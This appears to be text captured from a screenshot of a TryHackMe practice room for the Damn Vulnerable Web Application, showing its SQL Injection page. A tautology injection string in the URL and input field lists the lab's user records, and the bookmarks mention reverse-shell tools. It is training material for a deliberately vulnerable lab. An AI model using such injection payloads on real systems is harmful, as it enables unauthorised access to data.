 TryHackMe | DVWA
tryhackme.com/room/dvwa
Other bookmarks
10.10.242.240
0
Go Premium
DVWA
Damn Vulnerable Web Application
DVWA
Help
Basic room for testing exploits against the Damn Vulnerable Web Application box
Active Machine Information
Title
IP Address
Expires
DVWA
10.10.47.49
1h 46m 44s
?
Add 1 hour
Terminate
0%
Task 1
DVWA
DVWA is an awesome virtual machine commonly utilized in training and testing of new tools. This
room is unguided and acts purely as a testing environment.
Start Machine
The credentials to login can easily be found online, but they are also included in the hint below, should you prefer to take
the easy route.
Answer the questions below
Deploy the VM and start hacking!
No answer needed
Completed
Hint
Applications Places System Sun 18 Dec, 22:11 AttackBox IP:10.10.242.240
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.47.49/vulnerabilities/sqli/?id=w'+OR+'1'+%3D+'
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Gordon
Surname: Brown
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Hack
Surname: Me
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
THM AttackBox
50m 43s
5:11 PM
12/18/2022